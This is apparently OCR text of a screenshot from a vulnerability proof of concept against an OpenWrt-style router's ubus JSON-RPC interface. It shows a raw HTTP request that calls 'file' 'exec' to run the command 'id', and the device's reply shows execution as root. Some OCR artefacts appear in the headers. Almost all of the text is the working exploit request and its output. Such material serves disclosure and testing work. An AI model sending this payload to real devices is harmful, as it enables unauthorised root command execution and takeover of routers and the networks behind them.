 1 POST /ubus HTTP/1.1
2 Host ? : 10.97.91.37
3 Connection: keep-alive
4 Accept-Language: zh-CN,zh;q=0.9
5 X-Requested-With: XMLHttpRequest
6 Accept: */*
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://10.97.91.37
9 Referer: http://10.97.91.37/
10 Accept-Encoding: gzip, deflate
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36
12 Content-Length auto : 87
13
14 { "jsonrpc": "2.0", "id": 1, "method": "call", "params": ["1", "file",
"exec", {"command": "id"}] }
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Type: application/json;charset=utf-8
4 Content-Length: 85
5
6 {"jsonrpc":"2.0","id":1,"result":[0,{"code":0,"stdout":"uid=0
(root) gid=0(root)\n"}]}
远端地址:10.97.91.37:80; 响应时
间:8ms; 总耗时:25ms; URL:http://
10.97.91.37/ubus